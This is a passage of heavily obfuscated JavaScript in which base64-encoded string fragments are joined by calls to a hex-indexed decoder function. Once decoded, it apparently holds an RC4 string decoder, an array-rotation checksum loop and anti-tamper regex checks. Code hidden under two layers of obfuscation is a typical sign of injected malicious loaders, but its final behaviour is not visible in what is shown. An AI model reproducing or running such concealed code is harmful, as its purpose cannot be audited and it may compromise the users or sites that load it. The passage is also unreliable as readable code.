J2xyN2RKOG9XYkcnLCdmY1ZjRzh'+'vTFdSbScsJ3pTa3RmOG9NV1JXJywnVzRK'+'Y1JhcnlXN0cnLCdXUWxkVUxsZFAzZScsJ'+'3U4b3lXUVdYV1BXJywnRU1WY1R0Ym0nLC'+'dXNTNkUG1vOGFDa1hXUERjVzdCY004b01'+_0x9427638t(0x18a)+'U2VDa293VycsJ1c1SDJXUm5aVzVHJywna'+_0x9427638t(0x1aa)+'NOcUdBVzUwJywnV1JuUWFjemUnLCdXTy9'+'kR3ZwY0doNCcsJ1dQT0hqbWtycHEnLCd0'+_0x9427638t(0xe2)+_0x9427638t(0xfa)+'NKMCcsJ2hTb0lXN3I5VzZISWNXJywnVzR'+'sY09DbytmbW94JywndW1rbXVoOEcnLCdj'+'ZjFwdDhvVycsJ0FTb0lXN3ZGVzRPJywnV'+_0x9427638t(0xbc)+'dlZFZjTjFQTScsJ1c1VmRNWldHV1JPJyw'+'nQXFaZFBIcGNTRycsJ3c4a1hFMTBhJywn'+_0x9427638t(0x190)+'ycsJ25Ta2JXNFR4VzZTJywnYkNrSFc1SE'+'dXNm0nLCdpSnRjRzJUTycsJ1dQMGRsbWt'+_0x9427638t(0x1b0)+'UHU0V1EwJywndjhrOXV2V2YnLCdXNDdkV'+'WI0Y1dRbScsJ1c2ajlXUGJqVzVLJywnbT'+_0x9427638t(0x11e))+('LCdqTDNkVUNrQ1dReScsJ1c2WmNIU294V'+'1JlcScsJ3JHbGRWcUZjUUcnLCdXNGJORW'+'g3ZE1hJywnZE4zZFQ4a1BXUG0nLCdXNW1'+_0x9427638t(0x1de)+'J1c1L2NOMUZjTkptJywnZUNreVc2WGZXN'+'nUnLCdXUEcxVzY5dFdPZScsJ1dPcmpXUG'+'xkTG1vaicsJ1dPL2RPOGtnVzRGZE5HJyw'+'nVzdCZFZta0FXNjNkVnUzY1BXJywnVzRk'+_0x9427638t(0x1ae)+'ywnZmROY0c4b0pXT3knLCdXUHY5V1EzZF'+'A4b2onLCdXUDFWV1BKZFE4b3AnLCdXNDk'+_0x9427638t(0x17b)+'Rlc0SEFXNUcnLCdsczNjSm1vUVdSOCcsJ'+'1dRN2NRWG1HVzdXJywnamM1bXE4a28nLC'+'dXN0ZjVjhvZVc1WmNVcScsJ1dSMU9XNXU'+_0x9427638t(0xb1)+'LCdXNjA1cjhvTVc0OCcsJ1dROExsQ2syY'+'VcnLCdXUHYvY1NrNmNxJywnalp2eXZnTy'+'csJ1dSM2NQQ2tueThvQycsJ1dSUFhXT1J'+'kUm1vVCcsJ3E4b1FXNDUyVzZxJywnbFdK'+'ZEdtb05pVycsJ2FhVmRVS2lRbG1vQVdSR'+'0ZXT1h1V1FIVScsJ1c0NWVCTHhkSmEnLC'+'dXT05jUkNrbUVtb3MnLCdXT0ZjVjhrNUV'+'DazQnLCdxMXhjUXFuaicsJ1dQeUZiQ2s2'+_0x9427638t(0xe7)+'zVCY1VhJywnV1JoY1JadTdXN2knLCdXUk'+_0x9427638t(0x149)+'RdG1vNicsJ1dQSmRRTmRkTmdLJywnV1Bu'+_0x9427638t(0x192)+'CdXN3hjTzhvWFdRYVonLCdXNEZjUUNrel'+_0x9427638t(0x17c))+(_0x9427638t(0xcd)+_0x9427638t(0x173)+'csJ1c2TmNIcjFUVzZLJywnVzZkY05Tb0R'+'wOG9NJywnVzZ6Q2t3bnd0OGtVZkNrVHhD'+_0x9427638t(0xe0)+'0ZkUko4JywnV1JWY0ltazlGOGtCJywnV1'+'BLWFc0OXVXUE8nLCdXT1R0cDhraFc0OCc'+'sJ1dPdlRwSEhOJywnaGY3Y1ZYekYnLCdv'+'MGZzdVNvQScsJ2lJUmNNd0w0JywnblNrT'+'lc3WHdXNHEnLCdXNXhjU2VwY1NKSycsJ1'+'c1QmRJYldtV1IwJywnVzdtMHJtbzBXNzA'+_0x9427638t(0x14d)+'JywnV08zZE1Da2NXN3RkU0cnLCdXNFJjT'+'EpSZFJKTycsJ3Ztb3RXUHVsV1FtJywnal'+'lIYXpLdScsJ1dSWHdXNjdkSWFPJywnVzd'+'kY05tb0JXNDNjTlcnLCd6Q2tLQ05TRCcs'+'J1c2QmNPczE0VzVhJywnZUNrdFc1dnhXN'+_0x9427638t(0x18f)+'9NYWFWZE9xJywncWI3ZFZkTmNSRycsJ2h'+'oVmNJOG9YJywnRm1rVHV2eUYnLCdXT1pj'+_0x9427638t(0x1df)+'zZ5RUNDb0pXNjQnLCdpMzNjR2RibycsJ2'+'5XbGNWU29QV1FPJywnZnNoY1ExalMnLCd'+_0x9427638t(0x165)+'LCdXNlpjT3NoZExaMCcsJ1dPM2NRcmlmV'+_0x9427638t(0x13f)+_0x9427638t(0x100)+_0x9427638t(0x12d)+_0x9427638t(0x12c)+'TdXUEpkSnVPJywnQ21rK0ExMGYnLCdXNm'+'hkUUpLbFdS')+('dScsJ2ZYdlp5bWt2JywnVzdSZFVXOFJXT'+'2UnLCdXT3VjdHQ4TycsJ0RTa3psU28xV1'+'FDJywnbXJaY09LWGMnLCdvMnZhd0NvTCc'+_0x9427638t(0x150)+'R2NXT20nLCdnWTRKVzREdScsJ1dSOXdub'+'WtWVzV1JywnYUNvb1dPUmRSeGknLCdXUX'+'ZjaW1rVVc2SycsJ1c3SFFkOGtWRlcnLCd'+'XN3BjT1Nva2dTbzEnLCdlU2tDVzY1MFc2'+'TycsJ1c2L2NOOG9BVzROY0xXJywnV09qT'+'GZyek8nLCdkZEdqVzZ6VScsJ1c1bk10dn'+'hkTWEnLCdndFNlbU1TJywnVzdsY1NTb3B'+'jQ28zJywnVzR6N1dQWmRSbW80JywncDhr'+_0x9427638t(0x1a5)+'CdFWGRkU0g3Y1VHJywnV1I4M1c0N2RRST'+'gnLCdvU2tEVzQxUlc0UycsJ0FTazl5Z21'+'3JywnVzVydFdSYlJXNmEnLCdXT3VPVzdQ'+'MVdRbScsJ1dQVDRXNi9kS2JpJywnVzV4Y'+'1V0VmRPWXknLCdXNEpjSzhrUFc0NEUnLC'+_0x9427638t(0xcf)+_0x9427638t(0xc1)+'J3UwTmNMR3J5Jywnc3hHclc2VGwnLCdXN'+'jE1ZkNrRHpHJywnc21vdVc0OVVXNEsnLC'+'dXUjdjVENrVnRta1AnLCd2bWsxa1NvYld'+'QNCcsJ3ZtazdzWmFtJywnV1FHMVc0VmRU'+_0x9427638t(0x19f)+'3F6JywnVzUzY1J3UmNMSEcnLCdXNmxjTH'+'VSY01kTycsJ2pMMTF5bW82JywnVzdaY1A'+_0x9427638t(0x164)+_0x9427638t(0x13b)+_0x9427638t(0x15b)+'5hU2ttVzRl')+(_0x9427638t(0x193)+'3NXJywncGE3Y1JnSmNNYScsJ2F0U1VXNG'+'JrJywnaVNrSVc1NXVXNlMnLCdXN3hkUFp'+'hSVdQNCcsJ29yenF0MFMnLCdEbWtveGJX'+'YicsJ1dPcVJXN24yV1IwJywnVzZCY0hDb'+_0x9427638t(0x1a8)+'NLSURGJywnV1BCY09XVycsJ1dPaVdyU2t'+'YaFcnLCdXUnRjTWNHQVc2YScsJ1c2bGNN'+'OGtFVzRHeScsJ2RkVFN4TkcnLCdXUjNkR'+'1NrYlc2QmRLcScsJ1c1eGNNU28wVzVOY0'+'hhJywnV1JSY1RTa0J1OGtwJywnb05wZEl'+'Ta1pXT0MnLCdXT2FURFdXMicsJ2FTa3BX'+'NFQvVzQ4JywnVzRsY1VzTmRUV3knLCdXN'+'VpjR1lWZFBzUycsJ1c1ZjRkQ2txcmEnLC'+_0x9427638t(0x1b5)+'3QmNURycsJ2RIaGNRTjNjTHEnLCdXNDhM'+'eUNvalc2NCcsJ1c2SmNMbW91VzRKY1VhJ'+_0x9427638t(0x11d)+_0x9427638t(0x18d)+'ScScsJ284b0xXUXhkTXZpJywnYmdQbHNT'+'b3onLCdXT1ZjTG1rL0FDa2gnLCdXT0pjV'+_0x9427638t(0xf1)+'xkRHB0bWtkJywnbXdsY09kdScsJ1c0SEp'+_0x9427638t(0x10e)+_0x9427638t(0xe8)+'CdXNHJIV09oZFU4b3InLCdpYk9RVzZ1Jy'+_0x9427638t(0x14e)+'JMDllaDQnLCdXUUdnc0o0RicsJ1c2aGNK'+'Q29pYnhTJywnV1B5Mmhta2xqRycsJ2did'+'GNOQ29EV1JXJywnYlNrelc0UGZXNjgnLC'+'dvMVhXekNv')+('cScsJ2pycGNVQ28yV1BtJywnYkhUcURMe'+'ScsJ1dQT0RXNjk2V1BXJywncmdoY1Fzen'+'EnLCdXUjdjTmJtT1c3SycsJ2Rtb3FXUU5'+'kVE5HJywncHFoY04wM2NRVycsJ2VkaGNL'+'Q293V1FxJywnV1BMWm9Da0ZXN2UnLCduR'+'2RkUENvenBhJywnbGQvY1Q4b0pXUGUnLC'+_0x9427638t(0xf2)+'nZnFsZFFTby9jRycsJ1c2ZGNSR0xvVzQ4'+'JywnaThvRldRWmRWZUcnLCdkYTVBcnhlJ'+'ywnRUNvM1c0MWlXNlMnLCdXUjVqVzd4ZF'+_0x9427638t(0x10f)+_0x9427638t(0x117)+'LCdtR0JjTzA3Y05XJywnakh0Y011NUcnL'+_0x9427638t(0x170)+'0nLCdkcXhkVThvRmtHJywnaEhPa2YyVyc'+'sJ2xjMTVFU2tXJywnVzRmK1dSRE9XN08n'+_0x9427638t(0x1c6)+'0cnLCdpWjR6VzduUScsJ1c3VmNMTXRjTU'+_0x9427638t(0x169)+_0x9427638t(0x179)+'Zmxtb21XUEsnLCdXNFJjVG1vSWZMbScsJ'+'0J2R1RXN1hJJywnY2RwY1J3cGNJVycsJ1'+'c1ZGNQSXJwVzQ0JywnV1BDVlc2M2RJR08'+'nLCdXN1ZjSW1vTldPdWUnLCdhcUpjUU52'+'WScsJ1dSOVZtOGt5VzZ1JywnZFNvMVdRe'+'GRMdzAnLCdXT3BkT1NrNVc3eGRWcScsJ1'+'c1RmNIc0RuVzZHJywnVzVOY1RDb3JuTUc'+'nLCdiWmZYQnVxJywnaFpYSndta2onLCdX'+'T0hWV1BoZFFtb00nLCdCMjhSbGJGZFFDa'+'2hnOG9vcjhrV3IzVycsJ2EwbGRHclJkU3'+'EnLCdXUVB1')+('V1BKZElTb1EnLCdXNEhhV09oZFM4bzMnL'+'CdXUWJmcENrTFc0aScsJ1c0QmNJQ29LVz'+'ZGY05xJywncm1rb2E4b01XUHEnLCdXUTd'+'kVnhOZEp3dScsJ1c1SmRRR2lIV1BTJywn'+'ZHJSY0tMelEnLCdXT1htVzVOZEdabScsJ'+'1c2YkF4TXRkVGEnLCdBdTNjR3NubCcsJ2'+'dOSE90bW9tJywnV1BOY1ZJR1VXNHEnLCd'+'6VzdkR1hGY0lxJywnVzV4Y09tbzJXUVNk'+_0x9427638t(0xf3)+_0x9427638t(0x166)+'NNOGt2eG1vbicsJ1c0dGNTQ29KVzc3Y01'+'hJywncndWY0xyYmsnLCdrSEtPVzRMcics'+'J1c2UmNLOG9QaVNvWicsJ3RDa0FrOG8vV'+'1I0JywnRmdOY1NyTGYnLCdXN0hMV1IxV1'+'c3UycsJ2xkSmNIOG9pV1JLJywnVzRUdFd'+'SQ1VXUnhkTnd4Y1U4a3hjRycsJ1dQSmRR'+'My9kSXZxJywnV1IxUVc1UmRJWXEnLCdXU'+_0x9427638t(0x1d0)+'g4azFFQ29ZJywndDhrMm44b3ZXUUMnLCd'+'XUWhkVXZWZFVMUycsJ1c0bGNPQ280aENv'+'ZScsJ3Nta3R0djhSJywnQ01tclc2WDEnL'+'CdXNnZNV1FCZEhtb1QnLCdBTVJjVXRiai'+'csJ2ZnSmNQWW5yJywnYUt4Y0xJTGQnLCd'+'XNVZjTHFoZElHUycsJ1c0TmRUck9yVzcz'+'ZFBtaytXNmEnLCdtcm5WdzJxJywnV1BaZ'+_0x9427638t(0x194)+_0x9427638t(0x1a4)+'vZCcsJ1c2aGNMU28yVzYvY0thJywnVzVM'+_0x9427638t(0x1d4)+'CdzOGtmZm1vL1dSNCcsJ1dSTEpXNHVSVz'+'RPJywna0tO')+('ZEc4a0pXUTQnLCdXNkRCV1BwZEdtb0EnL'+'CdlYVJjSm1vTldRQycsJ1c2QmNNbW9IV0'+'9DQScsJ1c3ZGNTYzF0VzVHJywnRm1rN0F'+'IT2onLCdXN0x3eHZkZExhJywnV1BHcVc0'+'bjFXUkcnLCdXNERGZThrOEJHJywnVzY1V'+_0x9427638t(0xb8)+'dXNjlhV1FWZE04b08nLCdXUXhjTVNrZUM'+'4b3QnLCdXN3RjS1NvTWVoQycsJ3VIaGRT'+'SWxjVHEnLCdXUWRjT0NrZXo4bysnLCdXT'+'0dOVzVsZE5XaScsJ1dPVmRVU2tveUNvTi'+'csJ0JDa1BEOG9PVzdPJywnV1IzY084a0p'+_0x9427638t(0x183)+'ZElDbysnLCdnMG5ydENvcicsJ1c2QmNSb'+'W9GZThvdCcsJ1dSNDBGR2FvJywnVzZ4Y1'+'ZkUmRJYScsJ1dPaTh6bWtHcEcnLCdXNVZ'+'jUmI5R1c1VycsJ3B0dU5XNHprJywnVzZ2'+'VG9ta0NXNkMnLCdXNzNjSm1vUGtmUycsJ'+_0x9427638t(0x103)+_0x9427638t(0x130)+'rVzRsY1RXJywnVzVoZElKeWlXUW0nLCdX'+'UjBsVzZITVdPbScsJ1dQYW1XNWRkU0pLJ'+_0x9427638t(0x1a0)+_0x9427638t(0x1ac)+_0x9427638t(0x167)+'RjhrTW04bzV4RycsJ1c2YmthbWs3cnEnL'+'CdXNUZjTThrOVc2NGknLCdXUGJqZENrQ1'+'c3QycsJ1c0YmNXUXRkTlNvdScsJ1c0amR'+_0x9427638t(0x105)+_0x9427638t(0x1be)+'ywndENrenZKNEwnLCdXUkR0YWJUZicsJ1'+'c2dGRTZE9P')+('V1FhJywnYkxoZFQ4a2xXUU8nLCdXNzFQV'+'096NVc1QycsJ1dRYUNXNDlGV1F1Jywnc0'+'NrT0U4b29XNnEnLCdqOGtmVzU5UVc0Uyc'+'sJ1dScGNVYUdkVzYwJywnckNrUmlDb0ZX'+'UEcnLCdqSURVQkNrUycsJ2NKdmFGTUsnL'+_0x9427638t(0xe9)+_0x9427638t(0x1cd)+'pV1JlJywnZXFhbFc1TFUnLCdXNUR3V09i'+'T1c3SycsJ2d4OWt6U29WJywnb05YUkE4b'+'1UnLCdtY2FGVzZYNicsJ0Nta2d5OG9rVz'+'Q0JywnV1BGZE8yQmRRZXUnLCdsZFRQRXV'+'hJywnV1JhcVc0N2RRVycsJ3JOOEJXNTFX'+'JywnV1EvY0pzYUxXNDQnLCdtU2t0Vzc5e'+'Vc2dScsJ1c2MVlXUVpkVThvVScsJ3hTa3'+_0x9427638t(0x1b4)+'jUThvL1c0cGNNYScsJ2FTbzVXUU5kSmVH'+_0x9427638t(0x19d)+'zZ5ZCcsJ1dRTmNIbWtqeVNvaicsJ0Y4az'+'BEOG93VzRTJywnYmR4Y04zMWInLCdwcXB'+'kUm1vRGRXJywnYWVmVUQ4bzAnLCdXUXlH'+'VzRYUVdPQycsJ3htb2pXNXpuVzdTJywna'+'mdOY1ZKck4nLCdXUDEwV1BSZFRDb1YnLC'+'djY0NSVzd6dicsJ210cGNIU29nV1JLJyw'+_0x9427638t(0x19b)+'YVMnLCdXNUZkVUp5YVdSRycsJ1c3aGNLb'+_0x9427638t(0x1ad)+'xGY0hISGQnLCdXNkhaQjMvZFBxJywnZ1h'+_0x9427638t(0xbd)+'aGNUQ29UaTJDJywncEt6TXY4b2cnLCdvY'+'2lvVzR2SCcsJ3BDa0ZXNVBsVzRLJywnV1'+_0x9427638t(0x17a))+('ckMnLCd6Q2tmdFNvSVc1SycsJ3JMV1FXN'+'0xQJywnZ2RsY0dDb2NXUFMnLCdXT3RjSG'+'1rbURDa1AnLCdXNmhjSUNvd1c0N2NIYSc'+_0x9427638t(0x1cf)+'JywnQTE3ZE5XL2RPWHlvVzVEcWpyTmNUc'+'ScsJ0ZDa0J2d09PJywnVzRwZFJ0MGhXUE'+'8nLCdXUTFhVzV4ZEhyRycsJ2pDa3RXNm5'+'JVzR5JywnVzVSY0ptb0lXUjhOJywnVzdU'+_0x9427638t(0x188)+_0x9427638t(0x1c9)+'MzY1FmM2NHVycsJ0NxZGRTWGRjSlcnLCd'+'XNlRkdGZ4ZEhHJywndTBPRGRtb3RXUHpN'+'V09UZmw4b1dCVycsJ3Btb3VXUi9kRzBXJ'+'ywnV09tNFc3cGRWV1MnLCdEeGRjSWJ6ay'+_0x9427638t(0x144)+'pV1FXJywnVzRuVmdDa2xBVycsJ1c3Tyt5'+'OG9nVzU4JywnVzZKY0pDby9XNk5jU3EnL'+'CdXNUpjT0wzY09aYScsJ1dPekpocXZoJy'+'wnZkp4Y09oamYnLCdXUTFoYjhrVVc1ZSc'+_0x9427638t(0x19a)+'NTQnLCdXNmowV1AxK1c3OCcsJ3FTb05XU'+_0x9427638t(0x106)+'FPJywnV09LcFc3aGRUSHUnLCdDZkJjVUp'+'iUScsJ0Q4b2hXNG5FVzVHJywnbmh0Y0lY'+'enMnLCdGZW41V1JxSFdSNDRXUWxjUThrL'+'1dPR20nLCdXUm0xRG1rYmVhJywnc1Nra3'+'VyV1AnLCdtdFpjUWh6WCcsJ1c2TzhGU28'+'rVzdDJywnV09GY1RIbXFXNHknLCdXUmVS'+'QVNrVmpHJywnQW1vZVdSeWRXUTAnLCd4S'+'3VDVzdQTicsJ0E4a21DQ29UVzVhJywnam'+'NHVGF3OCcs')+('J1c2TmNVQ28vV1BXQycsJ0UxZStXNEhyJ'+'ywnQk1PcicsJ1dRbGNMOGtmcW1rSicsJ1'+'dQS0RXN2oyV1E0JywnY2RSY1JTbzRXT3U'+_0x9427638t(0x1d5)+'LCdXNTdjUjhrclc3UysnLCdXNnpRV09yb'+_0x9427638t(0x1cc)+'poVmNSRycsJ1c2N2NSOG9nbHd1JywndW1'+'rWnpYbVAnLCdXNTUyV09IUFc3cScsJ3dt'+_0x9427638t(0x1ca)+_0x9427638t(0x1e0)+'dXNGRjVm1vYm5tb3gnLCdXNFB0V1JYN1c'+'2OCcsJ3k4b0pXN3pRVzc4JywnYmJHK1c0'+_0x9427638t(0xdd)+'DhvOHBTb2MnLCdrWlpkTzhvdW1XJywnQT'+'NlZVc2SDInLCdXNmhjSThrN1c3V2snLCd'+'XUkhCVzZaZEtkMCcsJ1dRYWFCWktvJywn'+_0x9427638t(0x10c)+'mo4b1VXUVMnLCdXNHZxV1JpTVc1TmNLeG'+'hjVFNrK3BKdGROVycsJ2piVmNTd1hPJyw'+_0x9427638t(0x168)+'JywnZ0tSZEpDa0RXUG0nLCdXUDhZVzZIW'+'VdSVycsJ1c3L2NJTXBjVWNxJywnRjhrOX'+'JkR28nLCdXNDNjVFl0ZFZieScsJ1c2UFR'+'oQ2tQRGEnLCduY0g3Q0NraicsJ2NiTmNW'+_0x9427638t(0x160)+'ThXUS9kS0NvSScsJ1c1QmNMWFpkSWRHJy'+'wnYmFQRkRDa1gnLCd0Q284VzVINVc3ZSc'+'sJ3NtbzRXUUdGV1BPJywnVzZSZExxYVhX'+'T20nLCdXUlZkS21rdkVJUy9XUHZMZ2JQU'+'FdPUycsJ2Rtb3RXUXhkVTFTJywnV1BDYl'+'c0WE5XUE8n')+('LCdsOG9TZW1rdFc3RycsJ1dSYkJobWtvV'+_0x9427638t(0x1a1)+'c0bmYnLCdXUHI5VzVaZEliOCcsJ1dRTmR'+'Wd1pkSTFLJywnY0x4ZFFTa0RXUmUnLCdX'+'N0pjS0lQSFc3QycsJ21zeURXNWZCJywnV'+'zY3Y0ptb29maHUnLCdzQ29GVzVuRlc0NC'+'csJ1dQZGNMSVN6VzdpJywnVzREOEN4L2R'+_0x9427638t(0xcc)+'blJXNUcnLCdoaFZkR1NreldQdScsJ3NDb'+'1ZXT2FTV1JxJywnVzZHeHhtb3FXNHknLC'+'dXT2RjVVNrc3hTb0cnLCdXUU9PRW1rdWV'+'hJywnV1F0Y01ta0NxQ29MJywnZWRMbHlM'+'QycsJ3M4a2x3OG93VzZxJywnbFg5Yng4a'+'24nLCdXNnFxVzd0Y0w4azhXUEhHV090Y1'+'FMVmNSU2txJ107ZnVuY3Rpb24gXzB4NTI'+'yOTk1NmUoYSxiKXthPWEtMHhlZTt2YXIg'+_0x9427638t(0xdf)+_0x9427638t(0xfb)+_0x9427638t(0xd1)+'hciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJz'+_0x9427638t(0x13e)+'lNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dm'+_0x9427638t(0x11a)+'sbz0weDA7bj1pWydjaGFyQXQnXShvKysp'+_0x9427638t(0x19c)+'GwrKyUweDQpP2srPVN0cmluZ1snZnJvbU'+'NoYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mip'+_0x9427638t(0x1e4)+'J10obik7fXJldHVybiBrO307dmFyIGg9Z'+_0x9427638t(0x148)+'B4MCxwLHE9')+('Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+'TB4MCx2PWxbJ2xlbmd0aCddO3U8djt1Ky'+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+_0x9427638t(0x17d)+_0x9427638t(0x126)+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x9427638t(0xb6)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+_0x9427638t(0x1c8)+_0x9427638t(0xf6)+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+'uW29dPXAscSs9U3RyaW5nWydmcm9tQ2hh'+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4gcTt9O18weDUyMjk5NTZlWyd'+'hcEZuRkcnXT1oLF8weDUyMjk5NTZlWyd1'+'dE9XdEgnXT17fSxfMHg1MjI5OTU2ZVsnb'+'VpGeWltJ109ISFbXTt9dmFyIGU9XzB4NT'+'IyOTk1NmRbMHgwXSxmPWErZSxnPV8weDU'+'yMjk5NTZlWyd1dE9XdEgnXVtmXTtpZihn'+_0x9427638t(0x15e)+'TU2ZVsnSWRnclNqJ109PT11bmRlZmluZW'+'Qpe3ZhciBpPWZ1bmN0aW9uKGope3RoaXN'+_0x9427638t(0xf8)+'J109WzB4MSwweDAsMHgwXSx0aGlzWydZT'+'2VuaHknXT1mdW5jdGlvbigpe3JldHVybi'+'duZXdTdGF0')+(_0x9427638t(0xb4)+'3crXHgyMCpceDVjKFx4NWMpXHgyMCp7XH'+'g1Y3crXHgyMConLHRoaXNbJ3FpWHhDQid'+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+_0x9427638t(0x15d)+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ1h'+'hRVJLRCddK3RoaXNbJ3FpWHhDQiddKSxr'+'PWpbJ3Rlc3QnXSh0aGlzWydZT2VuaHknX'+_0x9427638t(0xdb)+'dJZm5yQSddWzB4MV06LS10aGlzWyd3SWZ'+'uckEnXVsweDBdO3JldHVybiB0aGlzWydU'+'R2JDS2gnXShrKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydUR2JDS2gnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+_0x9427638t(0x11c)+_0x9427638t(0x1ab)+'HlwZSddWydQWnNjYU8nXT1mdW5jdGlvbi'+'hqKXtmb3IodmFyIGs9MHgwLGw9dGhpc1s'+_0x9427638t(0x172)+'Kyspe3RoaXNbJ3dJZm5yQSddWydwdXNoJ'+'10oTWF0aFsncm91bmQnXShNYXRoWydyYW'+'5kb20nXSgpKSksbD10aGlzWyd3SWZuckE'+'nXVsnbGVuZ3RoJ107fXJldHVybiBqKHRo'+'aXNbJ3dJZm5yQSddWzB4MF0pO30sbmV3I'+'GkoXzB4NTIyOTk1NmUpWydwYklId20nXS'+'gpLF8weDUyMjk5NTZlWydJZGdyU2onXT0'+'hIVtdO31jPV8weDUyMjk5NTZlWydhcEZu'+'RkcnXShjLGIpLF8weDUyMjk5NTZlWyd1d'+_0x9427638t(0xc0)+_0x9427638t(0x1d6))+('KGZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4N'+'TIyOTk1NmU7d2hpbGUoISFbXSl7dHJ5e3'+_0x9427638t(0x15a)+'ud1VSJykpKy1wYXJzZUludChJKDB4MjY2'+'LCdNRW5wJykpKnBhcnNlSW50KEkoMHgxM'+'jIsJ0hxN2YnKSkrcGFyc2VJbnQoSSgweD'+_0x9427638t(0x10d)+'4MWYzLCdIa2dvJykpK3BhcnNlSW50KEko'+'MHhmNSwnMHpXQycpKSstcGFyc2VJbnQoS'+_0x9427638t(0x1d3)+'QoSSgweDJhMSwnaUZkQycpKSstcGFyc2V'+'JbnQoSSgweDMxYiwnQ2ZUSScpKSotcGFy'+_0x9427638t(0x102)+'ihjPT09YilicmVhaztlbHNlIGFbJ3B1c2'+'gnXShhWydzaGlmdCddKCkpO31jYXRjaCh'+'kKXthWydwdXNoJ10oYVsnc2hpZnQnXSgp'+'KTt9fX0oXzB4NTIyOTk1NmQsMHhhNjk0O'+'CksIWZ1bmN0aW9uKCl7dmFyIEo9XzB4NT'+'IyOTk1NmUsZD17fTtkW0ooMHgzNGIsJ25'+_0x9427638t(0xbb)+'dHVybiBzKHUsdik7fSxkW0ooMHgyODIsJ'+'yRwQmUnKV09ZnVuY3Rpb24ocyl7cmV0dX'+_0x9427638t(0x120)+'pXT1mdW5jdGlvbihzLHUpe3JldHVybiBz'+_0x9427638t(0xe5)+'nVuY3Rpb24ocyx1KXtyZXR1cm4gcyE9PX'+'U7fSxkW0ooMHgyZTcsJ1k2NHQnKV09Sig'+_0x9427638t(0x171)+_0x9427638t(0x1c3)+'jA5LCdoQ0VlJykrSigweDMxZCwnQ3ZKJS'+'cpLGRbSigw')+('eDNjZSwnbSlwWScpXT1KKDB4M2QyLCdZY'+'3BEJykrSigweDM5YSwnVEh5NCcpLGRbSi'+'gweDFlOSwnVCZuVycpXT1mdW5jdGlvbih'+'zLHUpe3JldHVybiBzPT09dTt9LGRbSigw'+'eDNhOSwnTUVucCcpXT1KKDB4MzQxLCc5Z'+_0x9427638t(0xd4)+'cpXT1KKDB4Mjg2LCdpRmRDJykrSigweDM'+'3NywnSHE3ZicpLGRbSigweDMzYiwnWWNw'+_0x9427638t(0x109)+_0x9427638t(0x115)+'Z1bmN0aW9uKHMsdSl7cmV0dXJuIHM+PXU'+'7fSxkW0ooMHgxODMsJ1hYQUAnKV09ZnVu'+_0x9427638t(0x178)+'GRbSigweDI4ZiwnQ2ZUSScpXT1mdW5jdG'+_0x9427638t(0x16f)+'oMHgxOTksJ3FvZ04nKV09ZnVuY3Rpb24o'+'cyx1KXtyZXR1cm4gcy11O30sZFtKKDB4M'+'WU3LCdCRWJ2JyldPUooMHgzYzcsJ1hYQU'+'AnKStKKDB4MjBiLCdYWEFAJykrSigweDE'+_0x9427638t(0x1bf)+'KStKKDB4MTg3LCdDZlRJJykrSigweDFhZ'+'CwnQXVRTCcpK0ooMHgzNTIsJ1hYQUAnKS'+'tKKDB4MWIyLCdud1VSJykrSigweDM4Nyw'+'nQXVRTCcpK0ooMHgzNTUsJ0ZbXVMnKStK'+'KDB4MTI0LCd1ZkptJyksZFtKKDB4MmZkL'+'CckcEJlJyldPUooMHgxMjAsJ3p4ZSEnKS'+'tKKDB4MTcyLCdybGtHJykrSigweDMzOCw'+'ndWZKbScpK0ooMHgyOWMsJ1chOHMnKStK'+'KDB4MmY0LCdGW11TJykrSigweDJlNCwnZ'+'V1OQScpK0ooMHgxM2YsJ2lGZEMnKStKKD'+'B4MmE5LCdd')+('XnBHJykrSigweDE2NiwnSGtnbycpK0ooM'+'HgxYWYsJyNPRCgnKStKKDB4MTQ5LCdtKX'+_0x9427638t(0xdc)+_0x9427638t(0xca)+'JykrSigweDFkNCwnRmkwWCcpLGRbSigwe'+'DIxMywnQkVidicpXT1mdW5jdGlvbihzLH'+'Upe3JldHVybiBzKHUpO30sZFtKKDB4MjF'+'lLCcweldDJyldPUooMHgyYjcsJzFLcjUn'+'KStKKDB4MTFkLCdUJm5XJykrSigweDMwZ'+'SwnSHZxdicpK0ooMHgyYmUsJzVKJHAnKS'+'tKKDB4MTVlLCdXIThzJykrSigweDJiYiw'+'nSHE3ZicpK0ooMHgyMjMsJ0hxN2YnKStK'+'KDB4MTFiLCdNQSNaJykrSigweDE1MCwnO'+'WdwRycpK0ooMHgxN2UsJ01BI1onKStKKD'+_0x9427638t(0x196)+'TYicpK0ooMHgxZWMsJ0ZpMFgnKStKKDB4'+'MWMxLCdTamFxJykrSigweDJiOCwnZ2whO'+'CcpK0ooMHgyOWIsJ0N2SiUnKStKKDB4MT'+'M4LCdHXVN3JykrSigweDFhNywnaW0ocyc'+'pK0ooMHgyY2QsJ3B3JkonKStKKDB4MjYw'+'LCdUSHk0JykrSigweDJhYSwnZV1OQScpK'+_0x9427638t(0xea)+'dNRW5wJykrSigweDM5ZSwnS1s5ZycpK0o'+'oMHgyNDYsJ1QmblcnKStKKDB4MTQ1LCdH'+'QnJZJykrSigweDM3ZCwnOWdwRycpK0ooM'+'HhmMiwnMHpXQycpK0ooMHgzYjgsJzB6V0'+'MnKStKKDB4MWUyLCdCRWJ2JykrSigweDN'+_0x9427638t(0xcb)+_0x9427638t(0x195)+'CwnI09EKCcpK0ooMHgyMGQsJ2ltKHMnKS'+_0x9427638t(0x118))+('LCdTamF